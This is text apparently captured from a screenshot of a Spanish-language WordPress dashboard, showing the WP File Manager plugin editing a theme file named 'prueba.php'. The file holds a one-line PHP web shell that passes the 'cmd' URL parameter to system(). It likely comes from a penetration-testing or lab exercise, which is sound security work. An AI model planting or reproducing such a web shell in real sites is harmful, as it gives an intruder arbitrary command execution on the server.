 Escritorio
Entradas
Medios
Páginas
Comentarios
Apariencia
Plugins 2
Usuarios
Herramientas
Ajustes
WP File Manager
WP File Manager
Settings
Preferences
System Properties
Shortcode – PRO
Logs
Backup/Restore
Cerrar menú
¡Ya está disponible WordPress 6.8.2! Por favor, actualiza ahora.
WP File Manager
We love and care about you. Our team is putting maximum efforts to provide you the best functionalities. It would be highly appreciable if you could spend a couple of seconds to give a Nice Review to the
Later Rate Us Never
WP File Manager Buy PRO
wordpress
wp-admin
wp-content
languages
plugins
themes
twentytwentyfour
assets
parts
patterns
styles
templates
twentytwentythree
twentytwentytwo
upgrade
Name
assets
parts
patterns
styles
templates
functions.php
prueba.php
readme.txt
screenshot.png
style.css
theme.json
prueba.php
1 <?php
2
3 system($_GET['cmd']);
4
5 ?>
UTF-8 CANCEL SAVE AS SAVE & CLOSE SAVE